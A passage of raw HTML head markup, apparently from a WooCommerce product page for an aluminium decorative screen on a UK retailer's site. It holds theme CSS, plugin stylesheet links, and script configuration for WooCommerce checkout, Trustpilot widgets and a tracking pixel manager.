(max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769085472' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769085472' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769085472' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1769085473' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1769085473' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"159c3c7777","apply_coupon_nonce":"05ef0466ca","remove_coupon_nonce":"018c2f6282","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L9235668,TRUSTPILOT_SKU_VALUE_61240,L9235668,TRUSTPILOT_SKU_VALUE_74787,L9235668,TRUSTPILOT_SKU_VALUE_74788,L9235668,TRUSTPILOT_SKU_VALUE_74789,L9235668,TRUSTPILOT_SKU_VALUE_74790,L9235668,TRUSTPILOT_SKU_VALUE_74791,L9235668,TRUSTPILOT_SKU_VALUE_74792,L9235668,TRUSTPILOT_SKU_VALUE_74793,L9235668,TRUSTPILOT_SKU_VALUE_74794","name":"N\u00b074 Aluminium Metal Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"ef89385ff8","nonce_ajax":"a228e640dc"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/61240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

